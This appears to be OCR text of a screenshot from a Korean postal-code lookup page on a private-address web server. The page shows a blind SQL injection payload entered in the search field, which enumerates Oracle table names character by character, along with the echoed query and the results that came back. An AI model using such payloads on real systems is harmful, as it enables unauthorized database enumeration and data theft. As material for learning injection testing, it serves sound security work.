 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)=68--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select TABLE_NAME from (select
rownum as rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)=68--%'
DEBUG : db connect ok!
우편번호 주소
110-757 창신1동
110-838 창신1동
110-840 창신1동